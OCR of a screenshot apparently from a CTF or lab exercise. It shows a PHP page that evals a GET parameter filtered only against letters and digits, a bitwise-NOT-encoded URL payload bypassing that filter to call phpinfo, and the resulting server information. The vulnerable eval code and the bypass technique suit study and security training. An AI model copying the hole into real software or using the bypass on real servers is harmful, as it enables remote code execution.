 phpinfo()
不安全 | 172.31.171.100/tmp/?shell=(~%8F%97%8F%96%91%99%90)();
S
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in
/var/www/html/tmp/index.php(4) : eval()'d code on line 1
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux ubuntu 5.4.0-74-generic #83~18.04.1-Ubuntu SMP Tue May 11 16:01:00 UTC 2021 x86_64
Build Date Oct 7 2020 15:24:25
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=(~%8F%97%8F%96%91%99%90)();
Enable POST ADD HEADER